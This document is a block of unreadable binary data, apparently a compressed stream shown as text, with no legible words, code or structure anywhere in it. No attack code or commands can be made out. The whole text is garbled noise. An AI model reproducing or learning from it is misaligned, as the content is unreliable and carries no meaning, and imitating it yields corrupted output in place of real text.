(x��#�7��W��{��% ��w�G {��{�"x05x�(6C���T-��~UG��U�`�w����6�Eʵ�8���apȆl��ʘ�p�~a�8�e�U}�8�����$f����+ب���eH�^M`VԄ2 c���[��[Hƍ�� #Ҍq�wNp^V+"��f(O��@3=�r�H�=�����Y�fݹ�(��,fc,�����h�L
�J*���A���aj�8xx��hy��76z��᩷u_�u�h5��|��N�P�7x
�z�V���zڶ=�:ޱ�g����u �w}7܆�;�(x��;���IH	
�mB�whH���Ѱx[݀����ܙ�b0��L �޹�q�X����X��FD����<������������8�K�׶��y��
��"p��l J�]�\�<h���x��J���^�;\T��G������]2����JHn�Sc�9�NU�DPU�f��8D�D�L���d�|���T���%����N,ɥ��9:�J�V5�C��0����!*����� �b]�!f�5�������m�_��5rw���X)�׶�����B���@
�&" ��:���̘I���8ɏ��ʁ�����Lx,��4��
�i���L݌X������rr��6��L�ϕ�
r�$���D��ӌ�I��r����!���j��Ժ�L��:����٪�&� �t�	���,���Kˍ���l$̯����(ʎ�~0	�J���! :O!�zə�zx�$�n�C�<\���"���db욪��)	Q�3n�J��$����D:w@�ۤ��N8�EJோ�����%�Z��j������>7�K>52�k�WN��0il���k2�H�o�8�َ.�h��02ez�l����zȧ5}L���,G���ѬD	��{���b�+������l�J����ш��q��ұ��x�m��[�h1����B	��j������-��@����৏:	묛|����j�H���j(C���.��!����X�H�_�[-��	��
� ;ơ�Z-��w�v�<���|X.�M�ͩ=/�Cc�ֶ>Q�[�p������m�>���4�OS�[S9��s�8��#�@���:Y$ؤ;�J(
��d�(��J8d��$Qd<�ʸO�����*!�����O��0�ܰF ��@/��\	� 3��sy]���L���މ�N��*�.�����̥�`��@x��h咻��>Ɇ2����Ӏ� ���	��i��z�Y ����l<����۫]$��������͜�Y��m�͋�S_Xw^>�����ԛ�Vx�J-�@�6Ii ��K��H��8K�Sɬ4��d)��*; ͵"�K���H��������`p�ZE	�!K�!����"U>��҉K�!;�ۑW���Jb�ȋ�:\9���ۑ�Ў�Ur}85P�K���
�ػ���)�kc�qZ�
��k�e�� :�RG�~n�x�h+�z�H���e�KJ����8�����̘���æ �& �Qɶ�(�(X|DX�w�=w<,�i��K��������ǝ�i�AhC��K�e*�8��z� ,�CL
��25I�D���RM�́���D�Ϋd(�Z�+��=��j�I�x	O���qh�������oȬ��Z�3$⧅x���舋�Q�g�K��쉄��K��!A�κ���Tx	�<b�_RV>�q����H�͑���莛կ�����$'�}:+j/���/;Y�vl=��p�o�ɑ�xE����(K�V��&��?M峹	�TRwH�D����C��E�01��
V��n�_1D=I�4~�b�0h�=�T*=������>�� ��P�晨Y���0�����#=�)?b�����܀?3��H��8Ss��0v����J.6<7J�H��XͰ4{0,ȏ�Z�NJ�k����W@O���S��v|�ϴ��}�ʵ���懙@M��q�%¦Ե˯�X��DN�'r#�Bb�K���@
�Wr^h�QBߞŚ(_�|=�'
��&9���Q�Đ�N��H�2�$1���_Q�wd�� �1����p���ͳ���&<����CҺ��9���̎��RZN�-�ȿ}쎀��ȕ�>����"������ ��$��W��/�&���|l���'��L8�ZxȾ�=��(�9��0>��
����2��*�%#<��%�f&����
86|�V�Y%I޴�.�JM6]L����4[K�K���DJgL�GY�g@܏����h�ޤ��ʂ�i��ܯ٤z��p�|�����H�0N����Ub��&w#�+]"��)n��A݉��˝��X�+�T��P΍jt�뉀
"����CQ���V��f�`�돳���8�>z�K���>?Ue��.0/�4u���Z���6Ug��#�y�J�Ve���_�|����ʀh��lݰE��� E؟�)��x�t6��`{��V�g~v�f�ΦtV,�%6e��JS-5?���NW13I�sU�TM Vfrn8i���(fI���������S)Bm~����F�p@��w,���+��`��o��3t(���I��R��$ÈH�H��9o�#G��c��(����(	��������I�k��kH�i1�Ċe�
�)
�@�-Ӳh��(;�P�͘��C9����$C2��i2X:C	�
��:��ϫ����!ݰ���J�J�|��Ѝ���HJ�Lʡ,��DJ������Ј��K��˻L�0�ڰ�K�Kɸ˱<˰��I/�J3��� CD�E� �(��*�
��Z������w,�ư��J���� ��J����,*�8	�	݈M���J�h�� �Wꡎ�8�J�!�#ǸK�뉭h�4(�c��˱쬏��Ȱ"�`$C$"8�����2�P/	���p	���Еq��r#��������8Ҙ;�O�,���@��8�=꣋h򙊒8�l)	�<�����I��@����Ԃ��	��2W����
��";�����D���ꈖd�d�
y3���:+��h������ю�hA|Awl���ψB*���D�ٰB.�B*\�����*�(,�����4/"t��s�������*����&�»L���4>� ��C|��y�¥� 1|A�̀�p��@�#�C���Ö(��Ѹ�𿝈§Ё��ԠB�@�餔�x����i��C���ﴢ����l�BI�8�(E��+������dq#�ᨇ����
��Fl<ψ<H��&�@c(�ฏl���!�([HĊ�xFg	��Э��	�H@w��@b�����*���Nd�F�<G��f0� �~���P�p ��<�����X��X�������X��X�q	�8X�MX�]X�u��X� B�a<�
X�H������'d��m�!���C9������5B�h�P��U>T�%�����@��������ؘU�����X���X� ��ؖ��0�k;*��ZՔ�0X��U	�S���N���N����﬏E�"\$"H��9���+����V,8��O�p	���j$�����F��F����wp$�|����\Q��H�dH����1C`B��|�G��	���،�X[�X;�r�.�Kl����Sy�9v̐�q�/r����^��ޮ�X¨��-ލ��Q�$l���X� ��Y����M��������(A�m��X���ԙC�y�è1Z�m	ؙƘ��X�L�5L�1ٍ%�����聬%��P�͈3�P����%^�]��٧݉�5����x��݌����b�+9�0�
�f�=Q^4I!0�K�w���E��\ɍF2x���\���X�c\����(���� F/��[һ;���]�-
�P��
��$zQ�D�����D*���@�
����.�7򸈋�^~���*��u݀߿9��M��U���b��m����Ӌ_�HTD]�E-��UE]Կ�4��������ЎՈ_��^���̓A�)�s͈ۀE˩��X��5\�X2����X� ̎u������]��V5LUP�Щ�e�����X3��n�H�B=^�wx����P��οm�~�N���!P�	^�A��.zѷ
�H�W|9�}	�R���R����h�������� h��n�Ɔ��m���p҆8���S�����ݱ���P~)��`�3�"�,�2Md]�.���ɉ7��w����J_=n�a�X����ގm��^�TKT�Y՛ij�9V���nꌙ֍�&�qjN�X� R%_�2_r����ٕ���߁Ռ��
g�VT�X�j����A��X���g%^2���-dw�U@����X*�WyM���XՀλʏ��
���ZW�E�.�S2��@���{{[�5	3�R�<��
��R��h��7zH�-�n���������P��£ʐ1�f���F�@-�u��8@9�S��������.�!���i�1���2��.
�Ac8S�<v�������Q��JjxՌm	�Ў�偎}K��X��*`>`.��X��k��l�f��a4l�X��k��
�)��,�S�	�@����%ꎵ����w�쌥P��׌�Y��k긓�&�`a��^.��CU�A<��u֢�Qy�؆�Q���[Zd+����P;D"Q��X+ȸ�BI���&�\A��L�֦	׶�`�K�x�6��l���8�0���CP��*dB>�yt7XR�x�X�� ��]���z�����N�C�����]|;�5�5\
D�G���Z��~o�<�%�������fl�f��D��	LlA����<$�(�V>������ ��6�M�Yxw�a��Dta�	f/|AψP�6�� +TՍ�c�B���ֈ��j��Ǒ�x|CԈ��(� �j���* ĖW�X�(d
��W+��c�-��A��AY�>Ŝ -⹋�
�2�H�ٹ��&����j��D����P-��xdH�>-6:H����8d�z�,5hƑ��X8\p�p�U��;�����h��<�����Gj�>}2RƩ���!���h�X�R�j�g*,�(�X�����6\f�i�;w��#�gxN*��'4��g���>���+t	���D+g���Ư�p|��
.����!x>��疐�
�o	���(l(�����6#Fx��¨�}	X������� m�FIo��d m���&��8cW\y3`y�vm�~����xƊd��'-z�_��K�H���8���{9�;��o���oC1����b�r�>5��B�rI�	$��-����^�#A�x����ߴ˭ ��T�`K�P��ʌ�^��M�w�����J�O���Q�����G��	��,���+�Q�:�//���Z��h�*̡��aK ̀�JA��J����tKP��≸K��~ ����͈šx	�pbb�"�7	�m�>i[���y6=�b �����3���0�6���8�d\���gAV^�u��uPt;���S9Mu��_��Ђ������)�	t$RV�eQ��(��<�ҥ(�������0�ָ��L)�Kx��w���i4�i���r�ь5J��g+,L����t'�r���X���_�� �)I�����A�M����8��O��P8�O��i������!�l�B�.�iD=ĬN��x{I *�nD=���D��R��"���E��c��Oܶ�MO1��,�S+�����T��ׄ2��Hc�'���fV=����~b���N���S�,L���0�*,��1qzA�'�=ND�%�}���� ��eR>�_n�Eb���$w��n[����WH/JnF�b�̀6���)����7�;���qz��@F��Wd�yU]�.�"��L�)KDv�vyN���|��,�����h����ϋ��)��=�	��P)�Z�蹗�����(�����ΧJ�k���ؘ��i ˳�l��������LA��`��xH߄�Y����ؖ-���mz+ͧ.왊.����*�ƥ�I��������*�ot�^���8���1����9?���M���H���w ��M錐舉�L���.с��ⵎ\:̀=�	K�{�{$0Y�#%:6nҚ�x�N�7��d���jş����Z}��QK+SU�V�i-����/��NH��RkH�!|Xˑ�؎��p�h��� 5R��΃h�g�,|�8H��N��J��x �f���t�$Y��g ����њHub�+@.�Ы�ul�N�] BH���ق38B�4�A�z���Sx��̘������HM�Q���RXg�#xZg�.)���g[w�@�����M��sh�jDɂ�̀���Y�_��3߄�T�L��N��R�i�T�Ȅ�̸� ���N�(�����ʋĬ�N�9j�#`+G#$��y#bI�_^��ܝ	����"��dk$+p�o+�W���	�yĈˌ*�?kc��S����^f�!<C��crϏ��6�'���v��H��u�{Cg�q�O�YԷ�]ӹۣ{�sp�-��ڐ�����l�ʈ�j�+X@�Ñ���	�4'��!W�
x6�d�Ų�H�.�wt�辸϶'��m�dk��'�l���C��Z��Ja���PN>�e��cJ�^^�Iť���l��l�ن�D{�����}�����Ñ�����F�C�m����c��K)(�#��O	Pt�
4a�k�t���X��x
��(�� ¡�����À}hUf��hU�牐�z>d������_�6d���χ8�&�X)�uY����|�������(J�B�.���D릻§ʒud�E�hM�BM�@��w{��$�I���tH�nlX�ڸ�t���D�D(��}�ڵe��L�m��ê��Ҙ����`�������A�˭����l^ʂ�����tǙ1
̡�)�n�͛����,��j(nz��di�*N=��.�1;O�d����ی��V�"�Yy��(T��q
אJ�{�U�3�#�jB�7��ѕA��d����������p��z�����̈��8%\S?���'�{я�hm����q􋎢�ц���w�8$��p���< ��"���Z
;�/��Ύ]�^�mu���F�Ȉ��N�9��6;�y\YB��S]�a������*�	1�z���sH~��I����=�!��إؾ��:8�R�Β��Za �
��3+����!��2��qH�� ��y�Zk<������0Oi��i�����
�"˄PK(	�6��䝾��y�H�^��N�ȡ>x`U��\��xAed�����Y;�H�8Ҕg`�+ �dwe��ёI�4"�ʜ�:b"����%��㷸k�<����,�g~GDM�����h�G�^;�������;�!�E���F��ώ����3�莻_CJe.;�L⥹
�Ӟ�0ȍ!����w(+(>��~�4
,y�K��ҋS">�Ŵ��o8�>����ֈ A�����`���P�}M�/��(!��H��H8�(���L��O�.��pL���3Ï�8�N��
��8��μ�ʶvJ��|f8'\���4�8Z�9��w��2j��͡�2��v���	�� 5(����1�&c���l���Ό)z��*D�.QC��g�l����e��`�'1�r���
�+/X-�|r�k�ʯ�J*Ȏ�����`@G׶����`��xz�X*n���Z�)/2��H2_��E^{J��v���Y_7�C�nN˔��N�$�h����0���W��!P�G����n�w1Yu�pN�e�53Ib��@Ӈ�u
���\�̧�l��g��x4&ڴT��ב�wl���E�<��X�՞:N�ȟ�he��s�N�{]ԉ�׭�&SDT瘲�P{h�`��Q�;'us�����r���;��AE�Ș���@T5���E�Ҝp�E�
�P�YA����]ն��v� �XA4@�aUVuȏ"���I�H�TLM�Xf���@ZldE�����P�y�����I���ڡ]��H>�H�����iI͙�H�(V29�c1$0�d5ȎЉ�HȘ��gl�yx��yhU�x1O*h�1�݄�ʈ wǹ�����<��<Ñ�M�I���C�F���(��(��,��	X]Hs��T��N�&T�X���d�w}Bd��8DD@DyX�	�K�dT�\F��t5�)*���$B�
r T������@��j@�k�4��T����e�����^T�����YT�k�ji,��g�G�)k;Y��m�P�Đ.��Q��`��tțƆ�PӐ�$b�i��)��ɫ��	��Z,��τ��W�T�9)��Y0@Z�ĉ�5Kw��V���nLy�M����З�4	����B,�����D��bl�ôj��IƂ见��ĪHR��L| �I���
��
�d��fl�|ꡦLX��f,[Q)݀����Ѐ�l����l,�����_�B��.���Վ��@���A��-��쀢`,#�+��+�)��qȘ`��tH�|R�0�0MTDfAi��i��ڲ���֌)�ؓ�-Y=�iD��1�H�	�0P��������x�z�I����g-+w|�è�����t��pP.����Z��>���^�|Y��䇯��ˀ@����J �.�"�ޑ
�������r�K�>̮�A��ע��
�.GN] �M-�B��o��-�m�v����n,��\��*�-v����qPl���hʜ(J�(����^-�ܜ�-�D����&��
�X����ƒ�����U��V]�JǹĮ�FI�	�8��n�JO�]i˘fE���׌)�!n,̐�UֵT˵���T��V�z�w�t��n.�>ө�ȞNN�x��n�Cgt�g���r�y�ѣ���ϙ�Ʊ�Q�i���hP��,
����X��q��/�*��mC߭,`���,��i�芨��p��ێ�ɘx�'z��X�wP �bH�Pl����x�J(
�^;�#��-��L���t������b���\�㶝�AA@J����H�4��݅Ź$�6n#'I�F��*A���fU�pȅ ě��F���!TD�� �A֙h��N�\�w��Z���p���r�m�D��	�x.j�ߍ��A��؉�\ٵ�B-��7ՙ*,�6���l�5řZ
a��!�D�g�N�,Çl@/B|�h#6:����Y#�r�G�H��K��K�H��ȍ �U�J�DE�	�tȝ܉�8`��A �`�w<,ق[�$�=��t�m�L<��淬=�K�\'~"�J8��ѮD3�'^��� @�Kl6 �@�1�e�t���ށJ&z�ZJ�I��IwR>eSJez2e����^�P�#�$~gz�($����kI�$@\H�K����n���T�2��N�<�����]jM����H�`	<���`�biBo���HB�s�E���%��I���x��)k�	��h]��ej��ǵ�]�����W̖�q�]��ԥ��ʀ���-��g�7/�tO�`�'��ǿЊ^鈭�ʤˉ,ȂlH��y�'Ɇ�9�˱dJ���`
�(H��i�^ȅ�Ĕ|a�ʨ�4N���%�V �=�wC|�j���f����JȔ&mB@�`n��o
b��#�N9��X;��ef9E(#� �<�~���5	x��b��˹Dȿ�����0e������y��������y�`
����(��p"�`�rz���u�W� p2��Jh=����]�x�lK�����b���Җ��i]�{���6Em(��4��x#L³#N�l�v�`�����<�� �7n���jiK��Oj�l��L����{1�I��N<���H��<8�\}@�w�k��tτϕ�3���	�`ȝI�_ʥ :��K���x�/�ˈ�pK�{���y���8J����p���y�I���KK��
�b�W8؈�!ķ$����Sy�o"(������#������<�#��U;�՗g9ȼ��@Ge�X�|��&�VO�/�6H�T
�4����8ʗ|	�k<�{|�o<�/ȉ�������˻�K�+H�(�vɅp��#>W�d�J��ݷHpʡ��a��r����%���2�	1U����w=�.dՔ݄�Ԡ��;wRK��,�`N�x�C�����ga�?��x�eK�"y��j%��@�L�ԵL�ӄF��I��N������T.Z�2����k/�ԭW8�XI���	�+��:�������y�o�s|����׹�\z��Oa)��)����ʢ����(=9�}B�Cxk
�&.J�w�E�#}҃��K;���L��ZD��1����f�y����K��)�OS.z��>�y��y p��I��i�ةw�s�w��C�����ȁ �W2�R���)X��i�I��)iy�!�Ɏ(��BF+�5��PI�NH�(��?�G$�4N#,N��ZEF%Hʨ8�x�����H�OXj˨P��EO�Fڙ�x$�V��]��H�(l��h2yշث���
��
d��H�<�yzI���U�ʮ�
���2#3��UJUzIx�I�,�h�_�iV��Spރj��7{���[��xO��oD���~ˢ�tL�t��C�Uw:���@�O�1I�qJ�5R>�ʝ�s����s0ʍ�2#�2;3TZ�4�g��ɛ݉��%B�qz6�Rp�`�x���I�D	�@ę��;�%���ə�{�����yLH��2����!PK-��x>5!' �i"[�H�"r�rv���N�P���g��N&��|t��8��m�F���1��9k�{M�^�3�e]�0w�*J�(��뇥
>K_� ȟ�g�dHɁ�F{��	���_j�IW/�K��fw7��H�"g�@���n��K�t#� ��ɘ4z�wJd����Y��sY�΁ġdOvZv�0b����4_�H�$5�tO��~��u&-�Z���pp�&�I�̘�Q�k���.l��ζ���P�h���|`A�m����ْ�G�B��cMaH����T�9ه	�{����نϳ��2�[+^$��b|��#�%���.V�������׶�ʊi��ө�xM���NȄzAګ	� T�C��i����GD��'�_��w"���^4Ѻ�G\�0�������'�5�;����	�.�?G�j>��'�Y��B\oG���6��l\�����c_^6���\`�e4��{o���2oFk9����sT�#.��dQ=�K�?��ev���j����W@P
��cLJ����˗���Ȝ`��n�o��� )���x��N����Bo� t:A�  �5�:o.��鯏|�h�):�!. ,:� (��C!""��6L"� $ho��(���w�"�>R�æ��h����-�c���F�ĥK�	��dIO9�/)4��Kd�~V{d6e�å7�߹F�kj��\���E�Ž<�c�}4���g���5�<d���_�1+�=�	}=[�EI��k���<8���ˇɤ�(�~�O̜��� @�T��*N��R�*�p�l�7�h�3��A��e)�*�������������B���"��
b��/|ZB�+▢���?��C>x�h����F&`��9��`��� ���;ؐw���Y��� �ra)����`p�_��%^��5�]l(s�^Er�R�����3mԠ�&�5��#Q[��!�CFc1af&܍��rI�-x��u�K��K�L ������jk�@���~_T�،���7���m����}4����/�eYq��^�¸��"�
����Zj(��J���c,�˜F2^
�$Bʱζ4"�|��Rh�X�(�K蘷N���`BP7$���"Ȳa2��R�ަb9q�!�w(�-R/^y��ϵ�[�Q��m��EARQ+�>YB���Q��&m��?��9|�6�@��Th��0�h��RK��L�d������
�L(���_����&׵��ծ_��Y����C��(�pm��(UK��3T�m���ʚ&Y��h�Y�K�����ա�H8�踍�����\�;����	��!�}~��ŉ�X�X�\(Ό�0X��z����×�P�B��xcIR�<�)��ؓZ Y<uLz�!��1���xw����k��;�W��^vo��	��u�S��0��IO]\��o�E��o�.8��~N���c��)� �����T��P�< ��jYoP�\ �v
���V�}p��2zGt!��PȵdhVUf聣��)��	+�h`����Hy�JKش��|y��PA5F���ːQ�i*��h�1Y��ڌ��:�(����5-��l밪�~���Ws����0<����azAAҜX"�=z�����둤YL�%�w��[2�4z�'�5#�p?�j������Pn���+.������9}���-(�;�D"
�GA�K!;��o�Y݌��պ�*V=X� ��P���j̵\���H��,9@`���`��9	�`���(`�
���H�0N��Yك�3����h���ÌӉ�R�/���12��:�[>P)�|�[������2bY�g9���)L� ř�� ܣ{�C�~����3�+���a8����$��@�?��F�w7�_1r���#�3ߓk0'�-9s�HJ%�P<h���k�x.2R��Ab�B)���#���c��T���R��Ô��ن��X%��R�E=	������_϶Gm�0s��jR�1�BH)ȍ�t�2Y��N��c.y+U=<�6a���Z"�O�8���l����b��@.��\,0lϴ�����)`�4��xɆ�LM��( ��\�����\s�=��(�#���$�n���HL��=k<�Q%�M#��w^uu�Ns�$�W2�73x�:4�Dk�C����l<�%�l�U+l�/	��.��S����hl�pQ\�#�W�)�>ĩ��D���=F����g���xi%�S��� 2��5dǓ����M\e�����b��˗��8J*/�ϧ�_�Y�M��"U���[=xr_��GK�t�J�B��zk�����N�@�/���k40���j ,~ꪟI7����bd���4'QD�,�ݎ�آ�*m� �)O��Oto�W��w�V+'�a��rY#�'ʆ5�[�f^xLW�-��u��A�}��u�I���k��Fu7q���$d�;����PD�^�;�zF�i;ݨ���&F���m�� ��z5�J#E4��D�f�i��a1�f�68d���ɏXl��h�nI��H�6,*@@*�3��c��[�ec6�N�\�E��i�X&��B���]VF��f�x餬��,oX���Ȕ8���'���7�'�h�J���ڨ�R�'�jk:�C|�g}(��g�'�wdN`�}���'O��|�@XW�M�
NN��-�'�#��i� �gil���82nVh����>�~��h&DkH�sNs�cs��D�l�nh�BǔXӞ�� ��΀�!b�F�"h�������c�̇pLv'(b��mͯ H)�O�TI�f�"�����8���1F�7���)�*�� C��9̘]�E�h��j&�޸�H�x��&m`$�lA�ŏk*�ꨘJ^d�Ċ��y�'��"(�L��΁#D�LwŃ7����Tx��q�'(�V�DT$�Vx�}e���U2�A�)V˽���M����Y��*(h�8�m�mV�ߌ&@0.�h�g�r�M>$��U��r�i����Y��F;0��������h�,��Cm~h�R����>�Ϩ��V��8��ɔz��> ����l�d��܊�.���FnR閰H��X�T��J���Z�c��3F�d����5�(��x5�ـ6����J�W$�biǺ��6(�h�p��nᭂ"����w�>������"�H�	��ɏ���$�=����!�W�Z�I�}{{���g���@��q���z��	���
���:�}+�[+��mj
�AȀ��K�Teޒ@�p��[K�պ��MLx��Mk�왞���l��h�Fɔ,͡Z��f�~���ܩ�����*���F6�����*:>�A�`�^�̗ ̭�������ban�$h�-|z2Y�1�3�{����ɉߨ���6��U�].�.:���N�"@�d���wj�h�ʿ�M(� �P@��Ϯ����ϯB�L�������i��i��GR^��+z*�ħqle�u|�u<|�D}र_�8vؼ��Uvo�����X����1;�]���!@�$���[;
4�Ǽ�fp�}>؃m�������(��i����~���)�hH���F����Ȓz��(tD$��L�a�&Z��
��c�v,��i���ͺh�v� �.��Y�}���y�F���=��H�4$�&f�(�	ϓh��w�5�,����荺h������&ٍ��z������>(��艢/�3꧄�v���������"LȏZ܄�g�"��(��|ٺd�b/�%�萲����ǧ�1���d}z��$Wn�*H���Д}���O��c�8�@P8�o��M�����o�gˇs\�����:��� }���Gh���6)���������D��y��Ō?_�Ȏ迚
�6}ǲyg>��B]������ɐ�妭�HH�ο��w������|���ϋ;�8ק��_����J�����E�m�fN��Q��V,�pHL>�f����z���9��L�̼����������"�!�Ȅ�H���橗؁K�k+iD[�m�%`蝆�y��}��#��g��$���ɧ�Q�䍝䏽�o;n����wYN���������݋��4gLIlnH�:�:�ѫyt��%��ȯ�ѣ �j�����I=�z*��OG�?��\n�i4lZ�%�n���	�JH����w�տ�'	�Hc�_c���������e�H��h,� ���jg&��Z�����L(</E��.����D��!Q��J؏�h����R��V�r6�ݏ ����1�q�ݕ��C�w8���'��
�P������\"�@����������ې���
��6�� �q�v�"H5�l�0 `���?0���hI��Ɵ��ȘJh)�d�h��׿�7�@�6h-¸G0Ũ[_�ٜ���.h��&�H�w㭔�����E4m�ϡ7��Jʁ�g���������c�O����+��+���~��*�2��(,��r��������Ck����A��������-Ɂ:��PD Ȕ���C���=xd����wj�������ԙ�q�1�c�ʉ�*a�I�h�7���5qI1�=0�4��㪒�OЍ�[��yA�Ȕ0��z�y�� ��?`����h���E��A�)�!�C���,EK#:�+ɳ<ͳowe�#;�M��R,�눸�=铻��>�3=Ò=	���������p[���� ���<m��~�Ԍ?!�{��4Z��m� r�����|�:�#�a�j�c�B��Io���X�ˈ%(%�d����ŉ�H�f���źCP���E����D->N���`�?���2�ɾ���y\�"����ɾ���4�;�ڨ�M����tM�N���3�M�Ԩ�HNߔ�éN���Ԍ��@�TN���x?M��@�]��wk���B�	;��ViBW	��2B�s��sCI�DM�D���p��Z{*��_���I�iEIA�����Ȼ��K�����DG=M�S��{�2kdoXm��� � �S3��M�82�ب�>R���vk� h�hs�3F6�73I�3��TɐRi�T���E��^����X[����vr�>膖��iMxp�d)��(y�K��)#�,H:m9Lϲ�:�4���瑖�TA5T��O�IS�(�\�\uUi�UIu}T�UG���w�V��OC��jUV��U5�Mc5���W�ǌDu�v5i�hV[AA�ڨ�����2���k3t��Vj��z�󌖟��eX�����m��m/hCA)mݶ��6n�n��ݳg��3۰I�V�`(��㿬����G�1�oFަ �����d�Y�<Ƕꋬ�mFm��&"�,Eؼ[��[�X��ʄ )�~a��6{�7�H��"\U�63��2��؈5��JȐi�b��/��"`N�j�*�l*��*�:����L	3����Àz���w"�4-��S:���Ԗ�!�R�S+8�dUNIi�Vh�Č\��R�i�V˧W]��p��T݈pW�j]��(��(h�1~��%qwUq��W@.� ��^���nѶ���DM��^��@�>Kwn�֚��tewvO��d(�҈�X(�9.(I���� �,���0 �9*��$����&�\ �1`��'���1��TF�!z+n1�n��jS�j  ��fY����J|N��{y��=�]��b��2�G�� � "/�	;�/w �H>%R��h^����U2�z^��H���N6p}c��� �_"M,޿�6(i��1ӿ����rm����5��x�׀X=����H�K��R��H85����{m#s>�	����&����� V��pѐq��Ӈ��W�!5晹��!�G65seC@76��p{[٫�̟�������h	��x�
���褏(I��:D��;(	C�\�����������@��<P��N���� ꉟ- 褥~`k C��h�w��,̜�XG�����؞����I������������쪜Ȉ�� ������P�Ȇ��/����|Q��۔yW�Ύ�����h�#4y���!L��θ�žu��Ƴ}|���t�L�ϵ�F�عM�� �OO�����������M������?���I=���Y����)ȟ���N��yJ�B�]7�xC������Ί��H�J�� �m���C^�e4H^�%9���|~��`>S�w��_���d����L��w$|L�6����@U���J"���hŏ��O�ߌ�xM/K��3��B}U/�u�l�̆���D;
�{
)G��Y�C|�̒Ŀ����| G���������G�N�û�_��E
��X{���E{�u�	���Y��/U�������j�ȇ  !� ú� �Jk����͖�<XF��˂ˌx���2o�P)Nb��i2�$yn��й����;����٦H�|�D�GD�'0l����[�j`<��W�^ ,r̙"w�]������~`�#K�t����}�8S�/�:睳�:}`�_��x��wXzȈ�8��Y�:����չ��ҋ^0n�w�I���'_H�2��e�8QpC�p�i:�.8;�M��膑0y�Hb�JiK������d�~pF�J�ݍ��#	�\��8$�d	Q���ݙ��`�8�?���KR� ��=y����]֌ν2���GZ8����k�G��z����+]BP;��� ͡�:=��������.��
�LwlwR��)��C�*
�T���ho�ɋYm(����T���X��#��of|��HA��Ȯ��U�؜YꞋ��lʋGn�캛�'�Z+V��؜d��۩J�8
�����
������!�ߘ�<�O�N������d'�wSl4|���d�C�F��_�I�91(�� ����"q��~����6q �2���>���YK��zH�T�q�Q�������'�@$�۩����X��i�QϷ�M���+���+�w��N��*,��]?�e��]Z��ל�����@Y��R�/B@ =9�- �7�B��ԃ�8-�z8���j� �$ɩ�
eXh��)���ԑ��i��0K�ȋ^Y��
[k*̳Uu/��m�"��`�;�Z8�! *��T���/s$ڕi�?��J��ڋ�XLB��\Z��R���� ���H�,�C:϶���WX��i�|I��U�&	I6��י�5��)�� p���?����X���/�R1ɵ��w�N´ʨ���)Ұڬ���.,�x�>Cx
 ����{e��~J��d��:�.��¤ꨴ�M�^*^�t��̨��Ƌ	��֌O�^���T*��(��vjͪH���iB���[��.�]'�jK�VɆ�@���^Dn�QI�?+��n��[	I�<�a`��(��>DɈ\����	����(�YZ�<�0��/���6Gポ�6
>��|.ߊ�u(����~��"�m�6"B�p��f����؂z>X6�#7[&�r�U�wn�3�������џ,������t�R~0Oͅ��H߾?)��䫸|6�s�a:N[W;T(ғ���n����I��ʄ��:�/��!���x*�} ����$���IN����l��xN�P��k�;�N��93(y�{�#�H@O�
y��@����{?p�����.���e��|*#I�������>��-�f`�8	b���Ęa&�b��4F�	�A=4;�/q҂�̈�+���F8!a�]Ϩ
"�"��-w9�J��¹i�����J�HJ#�<�I��pA$4��QX�:(��s�mM~�}i$���(���r�T�d}�ĿmQ%�x�䋘�>��ĭ��P�6ﲍ��
 9"��Lߌ
3Dq�̰ڡX���L���նy�zm�'1= 읷�n���p��|�u���G��'wv��n�S�,A-�����6̱�h��O��_��X�>!��H���*������O�� =��H��K��3�C<���������:�wj������I��x�Y�����j��e�����'8ԋ�|<�J�����-�d-�X������/�*�F*�T~����� �k�~�bN�Ni�Й˸y�݈� *���u��s��ۨ�v��Z)�
�鑾��,����bY�������.��8��H�
�ߊH뀸,��x� ����p�&�Υ�ϩn�CȂ�����P6� �����z����
{�������_��ɱƘ����X����E��w�ؘ���Җ��!}�$ݘ�Ȍ��ӤP�Y,����ZHڽ��Ή�T|�Ÿ�'n	0�5�煫�����8�4��]��� �K��M
�AZ����\�n����ր������z�jN��������(��x�\؍Z���Kؠ|װ��:ڕ��7�����P��ɏcػA\�ሊڱ��۽���C��z��q�g@�Ё���ڱ���(��A�����A��Ѿ�A�Ȩ,������X��?���_�w&�;<���j������p�q���Ѩ�k����/	j��l��n�k��*~��8������/�,
�S���o�$�?_��)�"ލA��j�~��Z������rBN��9�gݸ���a��I�P�g�w����'ʀ�c�����������9����V���˚�	��ˬ������;���9
9-�4H�)����ݒ2)�����(���*��*�)����2��w��+�B�O)O�R�*���,H*Ȃ,��K()���K�,��+�",�r,��K������P����E��.�P�|�����i�-�X;��H�b�&[�eh�'�9���-��-��,����r0��i�9�Y�5��0�����Ɏ�I����)�7��~K�\��^q�r�"��Ȕ܇U~h��'��tL����`����ʠPNza}����h�t�qxO9����p������������%wbɏ�B
�B)�b)����()�*b"*��)fb&o")�x&f2���+H�~����R'�˂���K�Ĳ��*Л'����:&��,����@^���HFP��8�(��Z�����X���W��³��.�_��;�㏎��8q�"�yЂQ���������<;~ �����j)�,:����|�o/�+�"-�]��a�*�:d.�F*����$�~�ש����o�>�l�??��Dx����[	��H�w3��(��qh�]��8�T2����m(��\X;������1�}1(�Kx1��)Oh1{�),è,�3:�3���RȂ933�x1�+��h1O(��)3�x�;�4�3�3F�3=���9��#9������X5Vc5���x5lÀ�?��$L:�Y����α���~��
��"
WB1�������HT�����?����<'�ۨ� �Ma������=�I�K}�7No�;��X�u��!R�o�>��>M�wn+�T^����2�n�0�9bJI�Ig�$�0���0ݩ��H�ڹ��)0I��`�h�#����Mf�vs2�94�2����)�x1�ҁ��֔+GsN�5��2�r,�d,��4@��O�O��4��5��O�22J�O��8��5��;���5Y��AY�.asds��,�7Տ��0��:+���C/�c7������*��\�3��8 4aHǨ���O͌�I�����e=~L�O���J]��S=U-�����Jw���|��m>�s"p��_t#���� ��8��s�8����̲m^"�q�M]ҝq8��ԗ�����#h/�T����X��N��+���T&|"2,S2|�+�u1O؁��OD�4��N�X��Z�Ĭ/s1�������[��[�3@�/���)�7�S��2����Z��B�s�.Q������B���R������/��*B�87nBF�C�P����+^�W���)�0!C�y�#����㆛=24���D�D���J�Pwq̤�EZ������5)��pJ�)�rE_�l1�6�F}��b����8�sQ�
� pȆ���w��ڙ%Ý}��ӎЄS��טXf�g �H���T�%�I�T��T�ȂI�+O�4NUT�L�O�T��UI5��TTUU@��D�Te�T��T��T�!� hUd�TO�[Z3�t_��8��`[��~�:�ϋ�\��	Е��[�(�Y���]�����·�8�*���;�� (�$T7㏴1ؚB��Z���<��Ÿ�w0���0C5ߌ|~����)���˻q�D����Q��J�`�@�Pv�E�ɈP�E��>C
